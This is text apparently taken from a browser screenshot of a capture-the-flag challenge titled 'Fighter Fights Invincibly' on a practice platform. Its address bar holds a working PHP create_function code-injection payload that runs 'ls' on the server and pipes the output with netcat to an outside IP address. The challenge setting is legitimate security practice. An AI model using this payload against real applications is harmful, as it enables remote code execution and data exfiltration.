 Fighter Fights Invincibly 🚀呼
不安全 f37b7f71-d36c-4bdf-a849-da7060bc686f.node3.buuoj.cn/?fighter=create_function&fights=&invincibly=;}system(%27ls|nc%20172.16.191.55%204444%27);/*
应用 工具网站 Web信息收集 大佬文章 网安社平台